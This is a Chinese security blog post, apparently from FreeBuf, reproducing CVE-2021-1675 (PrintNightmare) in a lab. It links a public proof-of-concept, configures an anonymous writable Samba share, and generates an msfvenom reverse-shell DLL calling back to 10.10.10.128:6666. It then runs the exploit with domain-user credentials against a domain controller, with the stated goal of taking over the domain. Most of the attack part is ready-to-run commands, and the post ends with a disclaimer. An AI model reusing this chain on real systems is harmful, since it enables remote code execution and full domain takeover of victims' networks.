CVE-2021-1675 Windows Spooler Service RCE复现

Tenet_

Tenet_- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

收藏一下~

可以收录到专辑噢~

CVE-2021-1675 Windows Spooler Service RCE复现

本文由

Tenet_ 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

Tenet_ 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一、漏洞Poc

https://github.com/cube0x0/CVE-2021-1675

二、环境配置



1、添加一个普通的域用户

漏洞的使用就是当你在渗透时拥有了一个普通的域成员,可以利用此漏洞去攻击域控,执行命令,直接拿下域控

这里涉及到符号转义问题,只做复现密码随便来一个Passw0rd



2、检查Spooler是否开启(默认开启)

这个肯定是默认开启的,不开启这个功能就无法实现打印

Spooler打印功能,会加载dll文件,通过进程树查看,可以看到是system权限,因为spoolsv.exe是x64的,所以生成的dll也得是x64

三、复现

1、在运行漏洞利用之前,需要安装作者的 Impacket 包

pip3 uninstall impacket

git clone https://github.com/cube0x0/impacket

cd impacket

python3 ./setup.py install

这里就不演示了,复制粘贴命令即可



2、开启匿名访问smb

2.1、修改/etc/samba/smb.conf

这里使用原作者的不行(反正我不行)......就用自己了

[global]

workgroup = workgroup

server string = test

netbios name = MZ

security = user

map to guest = Bad User

smb ports = 445

log file = /var/log/samba/log.%m

max log size = 5

[smb]

comment = Samba

browseable = yes

writeable = yes

public = yes

path = /tmp/

read only = no

guest ok = yes



2.2、实际测试下



可以访问smb目录即可,这里的smb就是/tmp

2.3、可能存在的问题

2.3.1、如果报错error什么0x5的,就是无法匿名访问

2.3.2、如果在windows里操作,访问smb,提示什么权限这样那样的,那你就要注意路径的权限问题



3、MSF生成木马,CS也一样,开启监听

3.1、在tmp目录下生成.dll木马

msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.10.128 lport=6666 -f dll -o reverse.dll



3.2、开启监听





4、利用Poc

4.1、看下帮助文档

python3 CVE-2021-1675.py -h

4.2、构造POC利用

python3 CVE-2021-1675.py 普通域用户:域用户密码@DC的IP地址 '开启的匿名访问'

python3 CVE-2021-1675.py oa:Passw0rd@10.10.10.165 '\\10.10.10.128\smb\reverse.dll'

乱码可以使用下面命令解决

chcp 65001

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 Tenet_ 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录